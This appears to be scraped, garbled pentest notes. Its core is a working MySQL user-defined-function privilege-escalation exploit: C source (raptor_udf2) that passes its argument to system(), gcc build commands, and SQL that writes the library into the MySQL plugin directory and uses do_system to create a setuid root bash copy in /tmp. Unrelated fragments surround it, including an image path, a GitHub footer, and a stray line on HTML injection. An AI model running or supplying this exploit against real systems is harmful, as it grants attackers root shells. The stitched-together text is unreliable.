 we put star as the vulnerable parameter is not clear to us
operator followed by the website domain
char const_item; // 0 if result is constant
} UDF_INIT;
int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);
system(args->args[0]);
return(0);
}
char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
return(0);
}
- © 2021 GitHub, Inc.
Compile the file
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Next connect to the mysql service as root with blank password
Execute the following commands on the mysql shell to create User Defined
Function (UDF) "do_system"
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Use do_system function to create a bash shell
select do_system('cp /bin/bash /tmp/shell; chmod +xs /tmp/shell');
Exit out of the mysql shell and execute
process
We can test for HTML Injection by changing the